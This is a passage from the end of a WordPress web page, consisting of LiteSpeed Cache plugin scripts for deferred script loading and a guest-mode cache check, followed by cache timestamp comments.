a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=1fd65"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 17:28:49 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 17:28:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->